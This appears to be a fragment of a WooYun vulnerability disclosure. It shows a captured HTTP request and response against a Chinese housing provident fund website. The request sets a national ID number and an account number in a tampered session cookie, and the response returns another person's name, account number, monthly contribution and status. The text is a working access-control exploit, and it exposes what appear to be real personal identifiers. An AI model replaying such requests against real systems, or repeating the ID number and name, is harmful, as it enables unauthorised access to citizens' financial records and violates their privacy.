 手动请求编辑器
请求
方法 原始视图 发送
Referer: http://www.zzgjj.com/index.asp
Accept-Encoding: sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSSSCDCTB=MGBOBOEAHNNDOHKFBHEPEDKH; grq%5Fsfzh=410221198709025295; grq%5Fbh=13905328++
Content-length: 0
响应
Header: 原始视图 Body: 原始视图
HTTP/1.1 200 OK
Connection: close
Date: Wed, 06 May 2015 01:00:48 GMT
SS: s
Content-Length: 31266
<tr bgcolor="#FFFFFF">
<td width="100">职工姓名：</td>
<td>张飞飞</td>
<td width="100">个人编号：</td>
<td>13905328  </td>
</tr>
<tr bgcolor="#FFFFFF">
<td>月缴金额：</td>
<td>856元</td>
<td>职工状态：</td>
<td>正常</td>
</tr>
www.wooyun.org
Time: 1514 ms Body length: 31266 bytes Total length: 31460 bytes